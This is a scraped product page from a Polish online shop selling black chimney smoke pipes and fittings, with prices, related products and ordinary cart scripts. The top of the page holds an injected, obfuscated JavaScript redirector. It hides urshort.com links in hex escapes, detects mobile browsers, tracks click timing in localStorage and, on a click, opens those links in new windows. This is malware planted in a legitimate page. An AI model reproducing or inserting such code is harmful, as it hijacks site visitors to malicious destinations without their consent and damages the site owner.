os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('219');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('219');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>rura dymowa czarna 2 mm - 0,5 metra - fi 250</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: RURA250-0,5M</li>
                        <li>Dostępność: Dostępny</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>120.80PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="219" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-0-25-metra-fi-250"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/025%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - 0,25 metra - fi 250" title="rura dymowa czarna 2 mm - 0,25 metra - fi 250" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-0-25-metra-fi-250">rura dymowa czarna 2 mm - 0,25 metra - fi 250</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 85.80PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('213', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('213');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('213');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-1-metr-fi-250"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/1m%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - 1 metr - fi 250" title="rura dymowa czarna 2 mm - 1 metr - fi 250" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-1-metr-fi-250">rura dymowa czarna 2 mm - 1 metr - fi 250</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 171.50PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('224', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('224');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('224');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-regulowane-45-fi-250"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/kolano%2045%20nastawne%20regulowane%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - kolano regulowane 45 - fi 250" title="rura dymowa czarna 2 mm - kolano regulowane 45 - fi 250" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-regulowane-45-fi-250">rura dymowa czarna 2 mm - kolano regulowane 45 - fi 250</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 144.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('233', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('233');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('233');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-regulowane-90-z-wyczystką-fi-250"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/kolano%2090%20nastawne%20regulowane%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - kolano regulowane 90 z wyczystką - fi 250" title="rura dymowa czarna 2 mm - kolano regulowane 90 z wyczystką - fi 250" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-regulowane-90-z-wyczystką-fi-250">rura dymowa czarna 2 mm - kolano regulowane 90 z wyczystką - fi 250</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 168.50PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('238', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('238');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('238');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-regulowane-uni-4-segmentowe-z-wyczystką-fi250"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/kolano%20uni%204%20segmentowe%20nastawne%20regulowane%20kominkowe%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - kolano regulowane uni 4 segmentowe z wyczystką - fi250" title="rura dymowa czarna 2 mm - kolano regulowane uni 4 segmentowe z wyczystką - fi250" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-kolano-regulowane-uni-4-segmentowe-z-wyczystką-fi250">rura dymowa czarna 2 mm - kolano regulowane uni 4 segmentowe z wyczystką - fi250</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 214.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('243', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('243');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('243');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-radiator-0-5-metra-fi-250"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/05%20rura%20żebrowana%20spalinowa%20dymowa%20kominkowa%20radiator%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - radiator 0,5 metra - fi 250" title="rura dymowa czarna 2 mm - radiator 0,5 metra - fi 250" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-radiator-0-5-metra-fi-250">rura dymowa czarna 2 mm - radiator 0,5 metra - fi 250</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rura dymowa do łączenia komi..</p>
                                          <p class="price">                 251.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('247', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('247');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('247');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-rozeta-fi-250"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/rozeta%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="rura dymowa czarna - rozeta - fi 250" title="rura dymowa czarna - rozeta - fi 250" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-rozeta-fi-250">rura dymowa czarna - rozeta - fi 250</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Rozeta
maskująca do rur cza..</p>
                                          <p class="price">                 31.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('252', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('252');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('252');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-szyber-krótki-fi-250"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/szyber%20z%20krótką%20rączką%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="rura dymowa czarna 2 mm - szyber krótki - fi 250" title="rura dymowa czarna 2 mm - szyber krótki - fi 250" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/rura-dymowa-czarna-2-mm-szyber-krótki-fi-250">rura dymowa czarna 2 mm - szyber krótki - fi 250</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Szyber do rur dymowych do łą..</p>
                                          <p class="price">                 146.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('257', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('257');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('257');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/redukcja-do-rur-czarnych-250-200"><img src="https://sklep.kominkigp.pl/image/cache/catalog/akcesoria/rury%20czarne/redukcja%20rura%20spalinowa%20dymowa%20kominkowa%20do%20kominka-80x80.jpg" alt="redukcja do rur czarnych 250/200" title="redukcja do rur czarnych 250/200" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/redukcja-do-rur-czarnych-250-200">redukcja do rur czarnych 250/200</a></h4>
              <p>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - WWW.KOMINKIGP.PL


Redukcja do rur czarnych 2 m..</p>
                                          <p class="price">                 98.50PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('1839', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1839');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('1839');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=219');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=219',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
